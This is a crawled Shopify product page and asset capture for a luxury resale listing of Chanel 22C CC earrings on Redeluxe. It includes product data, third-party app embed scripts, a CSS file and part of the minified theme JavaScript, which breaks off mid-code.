Redeluxe","id":38819055108406,"position":1,"preview_image":{"aspect_ratio":0.75,"height":2500,"width":1875,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751"},"aspect_ratio":0.75,"height":2500,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751","width":1875},{"alt":"CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe","id":39411363283254,"position":2,"preview_image":{"aspect_ratio":0.75,"height":2500,"width":1875,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?v=1709290264"},"aspect_ratio":0.75,"height":2500,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?v=1709290264","width":1875},{"alt":"CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe","id":38748115042614,"position":3,"preview_image":{"aspect_ratio":0.75,"height":2500,"width":1875,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?v=1706361850"},"aspect_ratio":0.75,"height":2500,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?v=1706361850","width":1875},{"alt":"CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe","id":38818819506486,"position":4,"preview_image":{"aspect_ratio":0.75,"height":2500,"width":1875,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?v=1706658302"},"aspect_ratio":0.75,"height":2500,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?v=1706658302","width":1875},{"alt":"CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe","id":38818062434614,"position":5,"preview_image":{"aspect_ratio":0.75,"height":2500,"width":1875,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?v=1706654164"},"aspect_ratio":0.75,"height":2500,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?v=1706654164","width":1875},{"alt":"CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe","id":38819115696438,"position":6,"preview_image":{"aspect_ratio":0.75,"height":2500,"width":1875,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?v=1706660114"},"aspect_ratio":0.75,"height":2500,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?v=1706660114","width":1875},{"alt":"CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe","id":38748125856054,"position":7,"preview_image":{"aspect_ratio":0.75,"height":2500,"width":1875,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?v=1706362035"},"aspect_ratio":0.75,"height":2500,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?v=1706362035","width":1875}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"UTF-8\"\u003e\n\u003cp class=\"\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCondition\u003c\/strong\u003e: \u003cspan data-mce-fragment=\"1\"\u003eUnworn\u003c\/span\u003e. Earrings\u003cspan data-sheets-value='{\"1\":2,\"2\":\"A bag categorized as being in \\\"unused\\\" condition, suggest that it is pristine and has not been used at all.\"}' data-sheets-userformat='{\"2\":8733,\"3\":{\"1\":0},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"12\":0,\"16\":11}' data-mce-fragment=\"1\"\u003e categorized as being in \"Unworn\" condition, suggest that it is pristine and has not been used\/worn at all.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"\" data-mce-fragment=\"1\"\u003e\u003cspan data-sheets-value='{\"1\":2,\"2\":\"A bag categorized as being in \\\"unused\\\" condition, suggest that it is pristine and has not been used at all.\"}' data-sheets-userformat='{\"2\":8733,\"3\":{\"1\":0},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"12\":0,\"16\":11}' data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCondition Details:\u003c\/strong\u003e No signs of wear, no flaws to mention. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eComes With\u003c\/strong\u003e: Pouch, Original Retail Tag \u0026amp; Designer Box\u003c\/p\u003e"};
    Spurit.SplitPartialPayments2.snippet.product.selected_variant = {"id":43692964446518,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SQ2686079","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"22C CC Earrings Light Gold","public_title":null,"options":["Default Title"],"price":119500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};
    Spurit.SplitPartialPayments2.snippet.product.collections = [524946473270];

</script>

<script src="https://cdn.finloop.solutions/shopify-apps/split-partial-payments-2/common.js" async></script>
<link href="https://cdn.finloop.solutions/shopify-apps/split-partial-payments-2/common.css" rel="stylesheet" type="text/css" media="all">
<!-- END app snippet -->

</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=www.redeluxe.com
  data-shop-domain=www.redeluxe.com
  data-external-identifier=HVavlEzXRxSmtukjSgvMSQRKCNxuUKFlPazbVUlXrNU
  
>
</script>


</div><div id="shopify-block-AOEE0Z1ZGRnRWSUl3N__4275615285897611771" class="shopify-block shopify-app-block"><!-- // BEGIN // Fera.ai App Embed Code - DO NOT MODIFY // -->
<script type="application/javascript">
  (() => {
    window.fera = window.fera || []; let loaded = false;
    const load = () => {
      // Fera Shopify App Embed v1767017026
      loaded = true; const fkey = "pk_8c888ba11a0fa15394a98b7a80ca2d8bd0108fa08d37a1a867f6f7f7c69e3573"; const fdomain = "redeluxe-store.myshopify.com";const baseCdnUrl = `https://cdn.fera.ai/js/v3/`;window.fera.push({ action: "setProductId", product_id: "7979906695478" });window.fera.push("configure", { api_key: fkey || fdomain, store_domain: fdomain });if (!document.getElementById('fera_css') && !document.querySelector('[data-app-id][href*="fera.css"]')) { const el = document.createElement('link'); el.href = `${ baseCdnUrl }fera.css`;el.id = "fera_css";el.rel = 'stylesheet';el.media='all';document.head.prepend(el); }if (!window.fera.version && !document.getElementById('fera_js') && !document.querySelector('[data-app-id][src*="fera.js"]')) { const el = document.createElement('script');el.src = `${ baseCdnUrl }fera.js`;el.id = "fera_js";el.async = true; document.body.append(el); }
    };

    const urlParams = new URLSearchParams(window.location.search);
    if (urlParams.get("no_fera")) {
      // no Fera
    } else if (urlParams.get("delay_fera") || navigator.userAgent.match(new RegExp(atob("bW90byBn"), 'i'))) {
      setTimeout(() => loaded || load(), parseInt(urlParams.get("delay_fera") || 15000));
      window.addEventListener('mousemove', () => loaded || load(), { once: true, passive: true });
      document.addEventListener('scroll', () => loaded || load());
    } else {
      load();
    }
  })();
</script>
<!-- // END // Fera.ai App Embed Code // -->

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.redeluxe.com/cdn/shop/t/64/assets/component-video-with-text.css?v=127693418337609272891762894565
body_size: -290
content:
.video-with-text{margin-top:5rem;text-align:center}.video-with-text:not(.color-scheme-background-1){margin-bottom:-5px}@media screen and (min-width: 750px){.video-with-text{margin-bottom:0}}.video-with-text .grid{margin-left:0;margin-bottom:0}.video-with-text__grid{overflow:hidden}@media screen and (min-width: 750px){.video-with-text__grid--reverse{flex-direction:row-reverse}}.video-with-text__media{background-color:transparent;min-height:100%;height:14.4rem}.video-with-text__media--small{height:14.4rem}.video-with-text__media--large{height:20rem}@media screen and (min-width: 750px){.video-with-text__media--small{height:31.4rem}.video-with-text__media--large{height:60rem}}.video-with-text__media--placeholder{background-color:rgba(var(--color-foreground),.04);position:relative;overflow:hidden}.video-with-text__media--placeholder.video-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.video-with-text__media--placeholder.video-with-text__media--adapt{height:30rem}}.video-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.video-with-text__content{display:flex;flex-direction:column;align-items:center;height:100%;justify-content:center;padding:4rem calc(4rem / var(--font-body-scale)) 5rem}@media screen and (min-width: 750px){.video-with-text__grid--reverse .video-with-text__content{margin-left:auto}}@media screen and (min-width: 750px){.video-with-text__content{padding:6rem 7rem 7rem;align-items:center}}.video-with-text__content>*+*{margin-top:2rem}.video-with-text__content>.video-with-text__text:empty~a{margin-top:2rem}.video-with-text__content>:first-child:is(.video-with-text__heading){margin-top:0}.video-with-text__content :last-child:is(.video-with-text__heading){margin-bottom:0}.video-with-text__content .button+.video-with-text__text{margin-top:2rem}.video-with-text__content .video-with-text__text+.button{margin-top:3rem}.video-with-text__heading{margin-bottom:0}.video-with-text__text p{margin-top:0;font-size:16px;margin-bottom:1rem}.video-with-text__content{padding-left:15px!important;padding-right:15px!important}
/*# sourceMappingURL=/cdn/shop/t/64/assets/component-video-with-text.css.map?v=127693418337609272891762894565 */


--- FILE ---
content_type: text/javascript
request_url: https://www.redeluxe.com/cdn/shop/t/64/assets/theme.js?v=165688535937248160321762894565
body_size: 47321
content:
/*
* @license
* Broadcast Theme (c) Invisible Themes
*
* The contents of this file should not be modified.
* add any minor changes to assets/custom.js
*
*/
!function(t,e,s,i,o,n,r){"use strict";function a(t){t.querySelectorAll(".form-field").forEach((t=>{const e=t.querySelector("label"),s=t.querySelector("input, textarea");e&&s&&(s.addEventListener("keyup",(t=>{""!==t.target.value?e.classList.add("label--float"):e.classList.remove("label--float")})),s.value&&s.value.length&&e.classList.add("label--float"))}))}window.theme=window.theme||{},window.theme.sizes={mobile:480,small:750,large:990,widescreen:1400},window.theme.focusable='button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';let l=p();function c(){const t={};return t.windowHeight=Math.min(window.screen.height,window.innerHeight),t.footerHeight=m('[data-section-type*="footer"]'),t.headerHeight=m("[data-header-height]"),t.collectionNavHeight=m("[data-collection-nav]"),t.logoHeight=function(){const t=m("[data-footer-logo]");return t>0?t+20:0}(),t}function h(){document.addEventListener("theme:resize",u),d()}function d(){const{windowHeight:t,headerHeight:e,logoHeight:s,footerHeight:i,collectionNavHeight:o}=c();document.documentElement.style.setProperty("--full-height",`${t}px`),document.documentElement.style.setProperty("--three-quarters",t*(3/4)+"px"),document.documentElement.style.setProperty("--two-thirds",t*(2/3)+"px"),document.documentElement.style.setProperty("--one-half",t/2+"px"),document.documentElement.style.setProperty("--one-third",t/3+"px"),document.documentElement.style.setProperty("--collection-nav-height",`${o}px`),document.documentElement.style.setProperty("--footer-height",`${i}px`),document.documentElement.style.setProperty("--content-full",t-e-s/2+"px"),document.documentElement.style.setProperty("--content-min",t-e-i+"px"),document.querySelector("[data-tracking-consent].popup-cookies--bottom")&&document.documentElement.style.setProperty("--cookie-bar-height",`${document.querySelector("[data-tracking-consent].popup-cookies--bottom").offsetHeight}px`)}function u(){const{windowHeight:t,headerHeight:e,logoHeight:s,footerHeight:i,collectionNavHeight:o}=c(),n=p();(n!==l||window.innerWidth>window.theme.sizes.mobile)&&(document.documentElement.style.setProperty("--full-height",`${t}px`),document.documentElement.style.setProperty("--three-quarters",t*(3/4)+"px"),document.documentElement.style.setProperty("--two-thirds",t*(2/3)+"px"),document.documentElement.style.setProperty("--one-half",t/2+"px"),document.documentElement.style.setProperty("--one-third",t/3+"px"),l=n),document.documentElement.style.setProperty("--collection-nav-height",`${o}px`),document.documentElement.style.setProperty("--header-height",`${e}px`),document.documentElement.style.setProperty("--footer-height",`${i}px`),document.documentElement.style.setProperty("--content-full",t-e-s/2+"px"),document.documentElement.style.setProperty("--content-min",t-e-i+"px"),document.querySelector("[data-tracking-consent].popup-cookies--bottom")&&document.documentElement.style.setProperty("--cookie-bar-height",`${document.querySelector("[data-tracking-consent].popup-cookies--bottom").offsetHeight}px`)}function p(){return window.matchMedia("(orientation: portrait)").matches?"portrait":window.matchMedia("(orientation: landscape)").matches?"landscape":void 0}function m(t){const e=document.querySelector(t);return e?e.offsetHeight:0}window.initialWindowHeight=Math.min(window.screen.height,window.innerHeight);let g=!1,v=!1;function f(){setTimeout((()=>{if(g)return;if(!v)return void f();const t=document.querySelectorAll('img[loading="lazy"]');t.length&&t.forEach((t=>{})),g=!0}),3e3)}function y(t,e){let s;return function(){if(t){const i=()=>t.apply(this,arguments);clearTimeout(s),s=setTimeout(i,e)}}}function b(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth}function w(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight}function E(){return b()>=window.theme.sizes.small}function S(){return b()<window.theme.sizes.small}let L=b(),k=w();let A=window.pageYOffset,T=null,C=null,q=null,x=null,P=0;function H(e){setTimeout((()=>{P&&clearTimeout(P),t.disablePageScroll(e.detail,{allowTouchMove:t=>"TEXTAREA"===t.tagName}),document.documentElement.setAttribute("data-scroll-locked","")}))}function M(t){const e=t.detail;e?P=setTimeout(I,e):I()}function I(){t.clearQueueScrollLocks(),t.enablePageScroll(),document.documentElement.removeAttribute("data-scroll-locked")}const B=(t,e="",s)=>{const i=s||document.createElement("div");return i.classList.add(e),t.parentNode.insertBefore(i,t),i.appendChild(t)};function D(t){t.querySelectorAll(".rte table").forEach((t=>{B(t,"rte__table-wrapper")}));t.querySelectorAll('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"], .rte iframe#admin_bar_iframe').forEach((t=>{B(t,"rte__video-wrapper")}))}function F(t){const e=t.querySelectorAll("[data-aria-toggle]");e.length&&e.forEach((t=>{t.addEventListener("click",(function(t){t.preventDefault();const e=t.currentTarget;e.setAttribute("aria-expanded","false"==e.getAttribute("aria-expanded")?"true":"false");const s=e.getAttribute("aria-controls"),i=document.querySelector(`#${s}`),o=()=>{i.classList.remove("expanding"),i.removeEventListener("transitionend",o)},n=()=>{i.classList.add("expanding"),i.removeEventListener("transitionstart",n)};i.addEventListener("transitionstart",n),i.addEventListener("transitionend",o),i.classList.toggle("expanded")}))}))}const $="is-loading",O="img.is-loading";function _(t,e){e=e||{};var s=t.tabIndex;t.tabIndex=-1,t.dataset.tabIndex=s,t.focus(),void 0!==e.className&&t.classList.add(e.className),t.addEventListener("blur",(function i(o){o.target.removeEventListener(o.type,i),t.tabIndex=s,delete t.dataset.tabIndex,void 0!==e.className&&t.classList.remove(e.className)}))}function R(t){return Array.prototype.slice.call(t.querySelectorAll("[tabindex],[draggable],a[href],area,button:enabled,input:not([type=hidden]):enabled,object,select:enabled,textarea:enabled")).filter((function(t){return!(!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)||(e=t,s=window.getComputedStyle(e),"none"===s.display||"hidden"===s.visibility));var e,s}))}var N={};function z(){document.removeEventListener("focusin",N.focusin),document.removeEventListener("focusout",N.focusout),document.removeEventListener("keydown",N.keydown)}var W=Object.freeze({__proto__:null,forceFocus:_,focusHash:function(t){t=t||{};var e=window.location.hash,s=document.getElementById(e.slice(1));if(s&&t.ignore&&s.matches(t.ignore))return!1;e&&s&&_(s,t)},bindInPageLinks:function(t){return t=t||{},Array.prototype.slice.call(document.querySelectorAll('a[href^="#"]')).filter((function(e){if("#"===e.hash||""===e.hash)return!1;if(t.ignore&&e.matches(t.ignore))return!1;if(s=e.hash.substr(1),null===document.getElementById(s))return!1;var s,i=document.querySelector(e.hash);return!!i&&(e.addEventListener("click",(function(){_(i,t)})),!0)}))},focusable:R,trapFocus:function(t,e){e=e||{};var s=R(t),i=e.elementToFocus||t,o=s[0],n=s[s.length-1];z(),N.focusin=function(e){t!==e.target&&!t.contains(e.target)&&o&&o===e.target&&o.focus(),e.target!==t&&e.target!==n&&e.target!==o||document.addEventListener("keydown",N.keydown)},N.focusout=function(){document.removeEventListener("keydown",N.keydown)},N.keydown=function(e){"Tab"===e.code&&(e.target!==n||e.shiftKey||(e.preventDefault(),o.focus()),e.target!==t&&e.target!==o||!e.shiftKey||(e.preventDefault(),n.focus()))},document.addEventListener("focusout",N.focusout),document.addEventListener("focusin",N.focusin),_(i,e)},removeTrapFocus:z,accessibleLinks:function(t,e){if("string"!=typeof t)throw new TypeError(t+" is not a String.");if(0!==(t=document.querySelectorAll(t)).length){(e=e||{}).messages=e.messages||{};var s,i,o,n={newWindow:e.messages.newWindow||"Opens in a new window.",external:e.messages.external||"Opens external website.",newWindowExternal:e.messages.newWindowExternal||"Opens external website in a new window."},r=e.prefix||"a11y",a={newWindow:r+"-new-window-message",external:r+"-external-message",newWindowExternal:r+"-new-window-external-message"};t.forEach((function(t){var e=t.getAttribute("target"),s=t.getAttribute("rel"),i=function(t){return t.hostname!==window.location.hostname}(t),o="_blank"===e,n=null===s||-1===s.indexOf("noopener");if(o&&n){var r=null===s?"noopener":s+" noopener";t.setAttribute("rel",r)}i&&o?t.setAttribute("aria-describedby",a.newWindowExternal):i?t.setAttribute("aria-describedby",a.external):o&&t.setAttribute("aria-describedby",a.newWindow)})),s=n,i=document.createElement("ul"),o=Object.keys(s).reduce((function(t,e){return t+"<li id="+a[e]+">"+s[e]+"</li>"}),""),i.setAttribute("hidden",!0),i.innerHTML=o,document.body.appendChild(i)}}});const U='input[type="search"]',V='[aria-selected="true"] a',j='button[type="reset"]',X="hidden";let J=class extends HTMLElement{toggleResetButton(){const t=this.resetButton.classList.contains(X);this.input.value.length>0&&t?this.resetButton.classList.remove(X):0!==this.input.value.length||t||this.resetButton.classList.add(X)}onChange(){this.toggleResetButton()}shouldResetForm(){return!document.querySelector(V)}onFormReset(t){t.preventDefault(),this.shouldResetForm()&&(this.input.value="",this.toggleResetButton(),t.target.querySelector(U).focus())}constructor(){super(),this.input=this.querySelector(U),this.resetButton=this.querySelector(j),this.input&&(this.input.form.addEventListener("reset",this.onFormReset.bind(this)),this.input.addEventListener("input",y((t=>{this.onChange(t)}),300).bind(this)))}};customElements.define("header-search-form",J);const Q='[role="option"]',Y='[aria-selected="true"]',G="[data-popular-searches]",K="predictive-search",Z="[data-predictive-search-results]",tt="[data-predictive-search-status]",et='input[type="search"]',st="[data-popdown]",it="[data-predictive-search-live-region-count-value]",ot="[data-search-results-groups-wrapper]",nt="[data-predictive-search-search-for-text]",rt="#shopify-section-predictive-search",at='[aria-selected="true"] a',lt='[aria-selected="true"] a, button[aria-selected="true"]';let ct=class extends J{connectedCallback(){this.input.addEventListener("focus",this.onFocus.bind(this)),this.input.form.addEventListener("submit",this.onFormSubmit.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.addEventListener("keyup",this.onKeyup.bind(this)),this.addEventListener("keydown",this.onKeydown.bind(this))}getQuery(){return this.input.value.trim()}onChange(){super.onChange();const t=this.getQuery();var e;this.searchTerm&&t.startsWith(this.searchTerm)||(null===(e=this.querySelector(ot))||void 0===e||e.remove());this.updateSearchForTerm(this.searchTerm,t),this.searchTerm=t,this.searchTerm.length?this.getSearchResults(this.searchTerm):this.reset()}onFormSubmit(t){this.getQuery().length&&!this.querySelector(at)||t.preventDefault()}onFormReset(t){super.onFormReset(t),super.shouldResetForm()&&(this.searchTerm="",this.abortController.abort(),this.abortController=new AbortController,this.closeResults(!0))}shouldResetForm(){return!document.querySelector(at)}onFocus(){const t=this.getQuery();t.length&&(this.searchTerm!==t?this.onChange():"true"===this.getAttribute("results")?this.open():this.getSearchResults(this.searchTerm))}onFocusOut(){setTimeout((()=>{this.contains(document.activeElement)||this.close()}))}onKeyup(t){switch(this.getQuery().length||this.close(!0),t.preventDefault(),t.code){case"ArrowUp":this.switchOption("up");break;case"ArrowDown":this.switchOption("down");break;case"Enter":this.selectOption()}}onKeydown(t){"ArrowUp"!==t.code&&"ArrowDown"!==t.code||t.preventDefault()}updateSearchForTerm(t,e){const s=this.querySelector(nt),i=null==s?void 0:s.innerText;if(i){var o;if((null===(o=i.match(new RegExp(t,"g")))||void 0===o?void 0:o.length)>1)return;const n=i.replace(t,e);s.innerText=n}}switchOption(t){if(!this.getAttribute("open"))return;const e="up"===t,s=this.querySelector(Y),i=Array.from(this.querySelectorAll(Q)).filter((t=>null!==t.offsetParent));let o=0;if(e&&!s)return;let n=-1,r=0;for(;-1===n&&r<=i.length;)i[r]===s&&(n=r),r++;if(this.statusElement.textContent="",!e&&s?o=n===i.length-1?0:n+1:e&&(o=0===n?i.length-1:n-1),o===n)return;const a=i[o];a.setAttribute("aria-selected",!0),s&&s.setAttribute("aria-selected",!1),this.input.setAttribute("aria-activedescendant",a.id)}selectOption(){const t=this.querySelector(lt);t&&t.click()}getSearchResults(t){const e=t.replace(" ","-").toLowerCase();this.setLiveRegionLoadingState(),this.cachedResults[e]?this.renderSearchResults(this.cachedResults[e]):fetch(`${theme.routes.predictive_search_url}?q=${encodeURIComponent(t)}&section_id=predictive-search`,{signal:this.abortController.signal}).then((t=>{if(!t.ok){var e=new Error(t.status);throw this.close(),e}return t.text()})).then((t=>{const s=(new DOMParser).parseFromString(t,"text/html").querySelector(rt).innerHTML;this.allPredictiveSearchInstances.forEach((t=>{t.cachedResults[e]=s})),this.renderSearchResults(s)})).catch((t=>{if(20!==(null==t?void 0:t.code))throw this.close(),t}))}setLiveRegionLoadingState(){this.statusElement=this.statusElement||this.querySelector(tt),this.loadingText=this.loadingText||this.getAttribute("data-loading-text"),this.setLiveRegionText(this.loadingText),this.setAttribute("loading",!0)}setLiveRegionText(t){this.statusElement.setAttribute("aria-hidden","false"),this.statusElement.textContent=t,setTimeout((()=>{this.statusElement.setAttribute("aria-hidden","true")}),1e3)}renderSearchResults(t){this.predictiveSearchResults.innerHTML=t,this.setAttribute("results",!0),this.setLiveRegionResults(),this.open()}setLiveRegionResults(){this.removeAttribute("loading"),this.setLiveRegionText(this.querySelector(it).textContent)}open(){this.setAttribute("open",!0),this.input.setAttribute("aria-expanded",!0),this.isOpen=!0}close(t=!1){this.closeResults(t),this.isOpen=!1}closeResults(t=!1){var e;t&&(this.input.value="",this.removeAttribute("results"));const s=this.querySelector(Y);s&&s.setAttribute("aria-selected",!1),this.input.setAttribute("aria-activedescendant",""),this.removeAttribute("loading"),this.removeAttribute("open"),this.input.setAttribute("aria-expanded",!1),this.resultsMaxHeight=!1,null===(e=this.predictiveSearchResults)||void 0===e||e.removeAttribute("style")}reset(){this.predictiveSearchResults.innerHTML="",this.input.val="",this.a11y.removeTrapFocus(),this.popularSearches&&(this.input.dispatchEvent(new Event("blur",{bubbles:!1})),this.a11y.trapFocus(this.searchPopdown,{elementToFocus:this.input}))}constructor(){var t;super(),this.a11y=W,this.abortController=new AbortController,this.allPredictiveSearchInstances=document.querySelectorAll(K),this.cachedResults={},this.input=this.querySelector(et),this.isOpen=!1,this.predictiveSearchResults=this.querySelector(Z),this.searchPopdown=this.closest(st),this.popularSearches=null===(t=this.searchPopdown)||void 0===t?void 0:t.querySelector(G),this.searchTerm=""}};const ht="[data-popout-list]",dt="[data-popout-toggle]",ut="[data-popout-toggle-text]",pt="[data-popout-input]",mt="[data-popout-option]",gt="[data-product-image]",vt="[data-product-grid-item]",ft="popout-list--visible",yt="is-visible",bt="is-active",wt="select-popout--top",Et="aria-expanded",St="aria-current",Lt="data-value",kt="data-popout-toggle-text",At="submit";let Tt=class extends HTMLElement{connectedCallback(){this.popoutList=this.querySelector(ht),this.popoutToggle=this.querySelector(dt),this.popoutToggleText=this.querySelector(ut),this.popoutInput=this.querySelector(pt),this.popoutOptions=this.querySelectorAll(mt),this.productGrid=this.popoutList.closest(vt),this.fireSubmitEvent=this.hasAttribute(At),this.popupToggleFocusoutEvent=t=>this.onPopupToggleFocusout(t),this.popupListFocusoutEvent=t=>this.onPopupListFocusout(t),this.popupToggleClickEvent=t=>this.onPopupToggleClick(t),this.keyUpEvent=t=>this.onKeyUp(t),this.bodyClickEvent=t=>this.onBodyClick(t),this._connectOptions(),this._connectToggle(),this._onFocusOut(),this.popupListMaxWidth()}onPopupToggleClick(t){const e="true"===t.currentTarget.getAttribute(Et);if(this.productGrid){const t=this.productGrid.querySelector(gt);t&&t.classList.toggle(yt,!e),this.popoutList.style.maxHeight=`${Math.abs(this.popoutToggle.getBoundingClientRect().bottom-this.productGrid.getBoundingClientRect().bottom)}px`}t.currentTarget.setAttribute(Et,!e),this.popoutList.classList.toggle(ft),this.popupListMaxWidth(),this.toggleListPosition(),document.body.addEventListener("click",this.bodyClickEvent)}onPopupToggleFocusout(t){this.contains(t.relatedTarget)||this._hideList()}onPopupListFocusout(t){const e=t.currentTarget.contains(t.relatedTarget);this.popoutList.classList.contains(ft)&&!e&&this._hideList()}toggleListPosition(){const t="true"===this.querySelector(dt).getAttribute(Et),e=window.innerHeight,s=this.popoutList.getBoundingClientRect().bottom,i=()=>{this.classList.remove(wt),this.popoutList.removeEventListener("transitionend",i)};t?e<s&&this.classList.add(wt):this.popoutList.addEventListener("transitionend",i)}popupListMaxWidth(){this.popoutList.style.maxWidth=`${parseInt(document.body.clientWidth-this.popoutList.getBoundingClientRect().left)}px`}popupOptionsClick(t){if("#"===t.target.closest(mt).attributes.href.value){t.preventDefault();let e="";if(t.currentTarget.getAttribute(Lt)&&(e=t.currentTarget.getAttribute(Lt)),this.popoutInput.value=e,this.fireSubmitEvent)this._submitForm(e);else{const s=t.currentTarget.parentElement,i=this.popoutList.querySelector(`.${bt}`),o=this.popoutList.querySelector(`[${St}]`);this.popoutInput.dispatchEvent(new Event("change")),i&&(i.classList.remove(bt),s.classList.add(bt)),"quantity"!=this.popoutInput.name||s.nextSibling||this.classList.add(bt),o&&o.hasAttribute(`${St}`)&&(o.removeAttribute(`${St}`),t.currentTarget.setAttribute(`${St}`,"true")),""!==e&&(this.popoutToggleText.textContent=e,this.popoutToggleText.hasAttribute(kt)&&""!==this.popoutToggleText.getAttribute(kt)&&this.popoutToggleText.setAttribute(kt,e)),this.onPopupToggleFocusout(t),this.onPopupListFocusout(t)}}}onKeyUp(t){"Escape"===t.code&&(this._hideList(),this.popoutToggle.focus())}onBodyClick(t){const e=this.contains(t.target);this.popoutList.classList.contains(ft)&&!e&&this._hideList()}_connectToggle(){this.popoutToggle.addEventListener("click",this.popupToggleClickEvent)}_connectOptions(){this.popoutOptions.length&&this.popoutOptions.forEach((t=>{t.addEventListener("click",(t=>this.popupOptionsClick(t)))}))}_onFocusOut(){this.addEventListener("keyup",this.keyUpEvent),this.popoutToggle.addEventListener("focusout",this.popupToggleFocusoutEvent),this.popoutList.addEventListener("focusout",this.popupListFocusoutEvent)}_submitForm(){const t=this.closest("form");t&&t.submit()}_hideList(){this.popoutList.classList.remove(ft),this.popoutToggle.setAttribute(Et,!1),this.toggleListPosition(),document.body.removeEventListener("click",this.bodyClickEvent)}constructor(){super()}},Ct=class extends HTMLElement{connectedCallback(){this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.buttonClickEvent=this.onButtonClick.bind(this),this.querySelectorAll("button").forEach((t=>t.addEventListener("click",this.buttonClickEvent)))}onButtonClick(t){t.preventDefault();const e=this.input.value,s="BUTTON"==t.target.nodeName?t.target:t.target.closest("button");"increase"===s.name&&this.input.stepUp(),"decrease"===s.name&&this.input.stepDown(),e!==this.input.value&&this.input.dispatchEvent(this.changeEvent),"updates[]"==this.input.name&&this.updateCart()}updateCart(){""!==this.quantityValue&&this.dispatchEvent(new CustomEvent("theme:cart:update",{bubbles:!0,detail:{id:this.input.dataset.id,quantity:this.input.value}}))}constructor(){super()}};const 